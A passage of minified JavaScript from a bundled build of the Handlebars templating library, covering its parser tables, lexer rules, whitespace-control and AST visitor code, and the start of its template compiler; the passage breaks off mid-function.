69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(t,e){throw new Error(t)},parse:function(t){var e=this,r=[0],n=[null],i=[],s=this.table,a="",o=0,c=0,u=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,void 0===this.lexer.yylloc&&(this.lexer.yylloc={});var l=this.lexer.yylloc;i.push(l);var p=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var h,f,d,m,g,v,y,S,k,b,_={};;){if(d=r[r.length-1],this.defaultActions[d]?m=this.defaultActions[d]:(null==h&&(b=void 0,"number"!=typeof(b=e.lexer.lex()||1)&&(b=e.symbols_[b]||b),h=b),m=s[d]&&s[d][h]),void 0===m||!m.length||!m[0]){var x="";if(!u){for(v in k=[],s[d])this.terminals_[v]&&v>2&&k.push("'"+this.terminals_[v]+"'");x=this.lexer.showPosition?"Parse error on line "+(o+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+k.join(", ")+", got '"+(this.terminals_[h]||h)+"'":"Parse error on line "+(o+1)+": Unexpected "+(1==h?"end of input":"'"+(this.terminals_[h]||h)+"'"),this.parseError(x,{text:this.lexer.match,token:this.terminals_[h]||h,line:this.lexer.yylineno,loc:l,expected:k})}}if(m[0]instanceof Array&&m.length>1)throw new Error("Parse Error: multiple actions possible at state: "+d+", token: "+h);switch(m[0]){case 1:r.push(h),n.push(this.lexer.yytext),i.push(this.lexer.yylloc),r.push(m[1]),h=null,f?(h=f,f=null):(c=this.lexer.yyleng,a=this.lexer.yytext,o=this.lexer.yylineno,l=this.lexer.yylloc,u>0&&u--);break;case 2:if(y=this.productions_[m[1]][1],_.$=n[n.length-y],_._$={first_line:i[i.length-(y||1)].first_line,last_line:i[i.length-1].last_line,first_column:i[i.length-(y||1)].first_column,last_column:i[i.length-1].last_column},p&&(_._$.range=[i[i.length-(y||1)].range[0],i[i.length-1].range[1]]),void 0!==(g=this.performAction.call(_,a,c,o,this.yy,m[1],n,i)))return g;y&&(r=r.slice(0,-1*y*2),n=n.slice(0,-1*y),i=i.slice(0,-1*y)),r.push(this.productions_[m[1]][0]),n.push(_.$),i.push(_._$),S=s[r[r.length-2]][r[r.length-1]],r.push(S);break;case 3:return!0}}return!0}},e=function(){var t={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,r=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e-1),this.offset-=e;var n=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),r.length-1&&(this.yylineno-=r.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:r?(r.length===n.length?this.yylloc.first_column:0)+n[n.length-r.length].length-r[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},next:function(){if(this.done)return this.EOF;var t,e,r,n,i;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var s=this._currentRules(),a=0;a<s.length&&(!(r=this._input.match(this.rules[s[a]]))||e&&!(r[0].length>e[0].length)||(e=r,n=a,this.options.flex));a++);return e?((i=e[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=i.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:i?i[i.length-1].length-i[i.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+e[0].length},this.yytext+=e[0],this.match+=e[0],this.matches=e,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(e[0].length),this.matched+=e[0],t=this.performAction.call(this,this.yy,this,s[n],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,e,r,n){function i(t,r){return e.yytext=e.yytext.substring(t,e.yyleng-r+t)}switch(r){case 0:if("\\\\"===e.yytext.slice(-2)?(i(0,1),this.begin("mu")):"\\"===e.yytext.slice(-1)?(i(0,1),this.begin("emu")):this.begin("mu"),e.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(i(5,9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(e.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return e.yytext=i(1,2).replace(/\\"/g,'"'),80;case 32:return e.yytext=i(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return e.yytext=e.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};return t}();function r(){this.yy={}}return t.lexer=e,r.prototype=t,t.Parser=r,new r}();e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(1).default;e.__esModule=!0;var i=n(r(39));function s(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function a(t,e,r){void 0===e&&(e=t.length);var n=t[e-1],i=t[e-2];return n?"ContentStatement"===n.type?(i||!r?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(n.original):void 0:r}function o(t,e,r){void 0===e&&(e=-1);var n=t[e+1],i=t[e+2];return n?"ContentStatement"===n.type?(i||!r?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(n.original):void 0:r}function c(t,e,r){var n=t[null==e?0:e+1];if(n&&"ContentStatement"===n.type&&(r||!n.rightStripped)){var i=n.value;n.value=n.value.replace(r?/^\s+/:/^[ \t]*\r?\n?/,""),n.rightStripped=n.value!==i}}function u(t,e,r){var n=t[null==e?t.length-1:e-1];if(n&&"ContentStatement"===n.type&&(r||!n.leftStripped)){var i=n.value;return n.value=n.value.replace(r?/\s+$/:/[ \t]+$/,""),n.leftStripped=n.value!==i,n.leftStripped}}s.prototype=new i.default,s.prototype.Program=function(t){var e=!this.options.ignoreStandalone,r=!this.isRootSeen;this.isRootSeen=!0;for(var n=t.body,i=0,s=n.length;i<s;i++){var l=n[i],p=this.accept(l);if(p){var h=a(n,i,r),f=o(n,i,r),d=p.openStandalone&&h,m=p.closeStandalone&&f,g=p.inlineStandalone&&h&&f;p.close&&c(n,i,!0),p.open&&u(n,i,!0),e&&g&&(c(n,i),u(n,i)&&"PartialStatement"===l.type&&(l.indent=/([ \t]+$)/.exec(n[i-1].original)[1])),e&&d&&(c((l.program||l.inverse).body),u(n,i)),e&&m&&(c(n,i),u((l.inverse||l.program).body))}}return t},s.prototype.BlockStatement=s.prototype.DecoratorBlock=s.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var e=t.program||t.inverse,r=t.program&&t.inverse,n=r,i=r;if(r&&r.chained)for(n=r.body[0].program;i.chained;)i=i.body[i.body.length-1].program;var s={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:o(e.body),closeStandalone:a((n||e).body)};if(t.openStrip.close&&c(e.body,null,!0),r){var l=t.inverseStrip;l.open&&u(e.body,null,!0),l.close&&c(n.body,null,!0),t.closeStrip.open&&u(i.body,null,!0),!this.options.ignoreStandalone&&a(e.body)&&o(n.body)&&(u(e.body),c(n.body))}else t.closeStrip.open&&u(e.body,null,!0);return s},s.prototype.Decorator=s.prototype.MustacheStatement=function(t){return t.strip},s.prototype.PartialStatement=s.prototype.CommentStatement=function(t){var e=t.strip||{};return{inlineStandalone:!0,open:e.open,close:e.close}},e.default=s,t.exports=e.default},function(t,e,r){"use strict";var n=r(1).default;e.__esModule=!0;var i=n(r(6));function s(){this.parents=[]}function a(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function o(t){a.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function c(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}s.prototype={constructor:s,mutating:!1,acceptKey:function(t,e){var r=this.accept(t[e]);if(this.mutating){if(r&&!s.prototype[r.type])throw new i.default('Unexpected node type "'+r.type+'" found when accepting '+e+" on "+t.type);t[e]=r}},acceptRequired:function(t,e){if(this.acceptKey(t,e),!t[e])throw new i.default(t.type+" requires "+e)},acceptArray:function(t){for(var e=0,r=t.length;e<r;e++)this.acceptKey(t,e),t[e]||(t.splice(e,1),e--,r--)},accept:function(t){if(t){if(!this[t.type])throw new i.default("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current),this.current=t;var e=this[t.type](t);return this.current=this.parents.shift(),!this.mutating||e?e:!1!==e?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:a,Decorator:a,BlockStatement:o,DecoratorBlock:o,PartialStatement:c,PartialBlockStatement:function(t){c.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:a,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},e.default=s,t.exports=e.default},function(t,e,r){"use strict";var n=r(1).default;e.__esModule=!0,e.SourceLocation=function(t,e){this.source=t,this.start={line:e.first_line,column:e.first_column},this.end={line:e.last_line,column:e.last_column}},e.id=function(t){return/^\[.*\]$/.test(t)?t.substring(1,t.length-1):t},e.stripFlags=function(t,e){return{open:"~"===t.charAt(2),close:"~"===e.charAt(e.length-3)}},e.stripComment=function(t){return t.replace(/^\{\{~?!-?-?/,"").replace(/-?-?~?\}\}$/,"")},e.preparePath=function(t,e,r){r=this.locInfo(r);for(var n=t?"@":"",s=[],a=0,o=0,c=e.length;o<c;o++){var u=e[o].part,l=e[o].original!==u;if(n+=(e[o].separator||"")+u,l||".."!==u&&"."!==u&&"this"!==u)s.push(u);else{if(s.length>0)throw new i.default("Invalid path: "+n,{loc:r});".."===u&&a++}}return{type:"PathExpression",data:t,depth:a,parts:s,original:n,loc:r}},e.prepareMustache=function(t,e,r,n,i,s){var a=n.charAt(3)||n.charAt(2),o="{"!==a&&"&"!==a;return{type:/\*/.test(n)?"Decorator":"MustacheStatement",path:t,params:e,hash:r,escaped:o,strip:i,loc:this.locInfo(s)}},e.prepareRawBlock=function(t,e,r,n){s(t,r),n=this.locInfo(n);var i={type:"Program",body:e,strip:{},loc:n};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:i,openStrip:{},inverseStrip:{},closeStrip:{},loc:n}},e.prepareBlock=function(t,e,r,n,a,o){n&&n.path&&s(t,n);var c=/\*/.test(t.open);e.blockParams=t.blockParams;var u=void 0,l=void 0;if(r){if(c)throw new i.default("Unexpected inverse block on decorator",r);r.chain&&(r.program.body[0].closeStrip=n.strip),l=r.strip,u=r.program}a&&(a=u,u=e,e=a);return{type:c?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:e,inverse:u,openStrip:t.strip,inverseStrip:l,closeStrip:n&&n.strip,loc:this.locInfo(o)}},e.prepareProgram=function(t,e){if(!e&&t.length){var r=t[0].loc,n=t[t.length-1].loc;r&&n&&(e={source:r.source,start:{line:r.start.line,column:r.start.column},end:{line:n.end.line,column:n.end.column}})}return{type:"Program",body:t,strip:{},loc:e}},e.preparePartialBlock=function(t,e,r,n){return s(t,r),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:e,openStrip:t.strip,closeStrip:r&&r.strip,loc:this.locInfo(n)}};var i=n(r(6));function s(t,e){if(e=e.path?e.path.original:e,t.path.original!==e){var r={loc:t.path.loc};throw new i.default(t.path.original+" doesn't match "+e,r)}}},function(t,e,r){"use strict";var n=r(1).default;e.__esModule=!0,e.Compiler=c,e.precompile=function(t,e,r){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new i.default("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+t);"data"in(e=e||{})||(e.data=!0);e.compat&&(e.useDepths=!0);var n=r.parse(t,e),s=(new r.Compiler).compile(n,e);return(new r.JavaScriptCompiler).compile(s,e)},e.compile=function(t,e,r){void 0===e&&(e={});if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new i.default("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+t);"data"in(e=s.extend({},e))||(e.data=!0);e.compat&&(e.useDepths=!0);var n=void 0;function a(){var n=r.parse(t,e),i=(new r.Compiler).compile(n,e),s=(new r.JavaScriptCompiler).compile(i,e,void 0,!0);return r.template(s)}function o(t,e){return n||(n=a()),n.call(this,t,e)}return o._setup=function(t){return n||(n=a()),n._setup(t)},o._child=function(t,e,r,i){return n||(n=a()),n._child(t,e,r,i)},o};var i=n(r(6)),s=r(5),a=n(r(35)),o=[].slice;function c(){}function u(t,e){if(t===e)return!0;if(s.isArray(t)&&s.isArray(e)&&t.length===e.length){for(var r=0;r<t.length;r++)if(!u(t[r],e[r]))return!1;return!0}}function l(t){if(!t.path.parts){var e=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[e.original+""],original:e.original+"",loc:e.loc}}}c.prototype={compiler:c,equals:function(t){var e=this.opcodes.length;if(t.opcodes.length!==e)return!1;for(var r=0;r<e;r++){var n=this.opcodes[r],i=t.opcodes[r];if(n.opcode!==i.opcode||!u(n.args,i.args))return!1}e=this.children.length;for(r=0;r<e;r++)if(!this.children[r].equals(t.children[r]))return!1;return!0},guid:0,compile:function(t,e){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=e,this.stringParams=e.stringParams,this.trackIds=e.trackIds,e.blockParams=e.blockParams||[];var r=e.knownHelpers;if(e.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,if:!0,unless:!0,with:!0,log:!0,lookup:!0},r)for(var n in r)this.options.knownHelpers[n]=r[n];return this.accept(t)},compileProgram:function(t){var e=(new this.compiler).compile(t,this.options),r=this.guid++;return this.usePartial=this.usePartial||e.usePartial,this.children[r]=e,this.useDepths=this.useDepths||e.useDepths,r},accept:function(t){if(!this[t.type])throw new i.default("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var e=this[t.type](t);return this.sourceNode.shift(),e},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var e=t.body,r=e.length,n=0;n<r;n++)this.accept(e[n]);return this.options.blockParams.shift(),this.isSimple=1===r,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){l(t);var e=t.program,r=t.inverse;e=e&&this.compileProgram(e),r=r&&this.compileProgram(r);var n=this.classifySexpr(t);"helper"===n?this.helperSexpr(t,e,r):"simple"===n?(this.simpleSexpr(t),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,e,r),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var e=t.program&&this.compileProgram(t.program),r=this.setupFullMustacheParams(t,e,void 0),n=t.path;this.useDecorators=!0,this.opcode("registerDecorator",r.length,n.original)},PartialStatement:function(t){this.usePartial=!0;var e=t.program;e&&(e=this.compileProgram(t.program));var r=t.params;if(r.length>1)throw new i.default("Unsupported number of partial arguments: "+r.length,t);r.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):r.push({type:"PathExpression",parts:[],depth:0}));var n=t.name.original,s="SubExpression"===t.name.type;s&&this.accept(t.name),this.setupFullMustacheParams(t,e,void 0,!0);var a=t.indent||"";this.options.preventIndent&&a&&(this.opcode("appendContent",a),a=""),this.opcode("invokePartial",s,n,a),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){l(t);var e=this.classifySexpr(t);"simple"===e?this.simpleSexpr(t):"helper"===e?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,e,r){var n=t.path,i=n.parts[0],s=null!=e||null!=r;this.opcode("getContext",n.depth),this.opcode("pushProgram",e),this.opcode("pushProgram",r),n.strict=!0,this.accept(n),this.opcode("invokeAmbiguous",i,s)},simpleSexpr:function(t){var e=t.path;e.strict=!0,this.accept(e),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,e,r){var n=this.setupFullMustacheParams(t,e,r),s=t.path,o=s.parts[0];if(this.options.knownHelpers[o])this.opcode("invokeKnownHelper",n.length,o);else{if(this.options.knownHelpersOnly)throw new i.default("You specified knownHelpersOnly, but used the unknown helper "+o,t);s.strict=!0,s.falsy=!0,this.accept(s),this.opcode("invokeHelper",n.length,s.original,a.default.helpers.simpleId(s))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var e=t.parts[0],r=a.default.helpers.scopedId(t),n=!t.depth&&!r&&this.blockParamIndex(e);n?this.opcode("lookupBlockParam",n,t.parts):e?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,r):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var e=t.pairs,r=0,n=e.length;for(this.opcode("pushHash");r<n;r++)this.pushParam(e[r].value);for(;r--;)this.opcode("assignToHash",e[r].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:o.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var e=a.default.helpers.simpleId(t.path),r=e&&!!this.blockParamIndex(t.path.parts[0]),n=!r&&a.default.helpers.helperExpression(t),i=!r&&(n||e);if(i&&!n){var s=t.path.parts[0],o=this.options;o.knownHelpers[s]?n=!0:o.knownHelpersOnly&&(i=!1)}return n?"helper":i?"ambiguous":"simple"},pushParams:function(t){for(var e=0,r=t.length;e<r;e++)this.pushParam(t[e])},pushParam:function(t){var e=null!=t.value?t.value:t.original||"";if(this.stringParams)e.replace&&(e=e.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",e,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var r=void 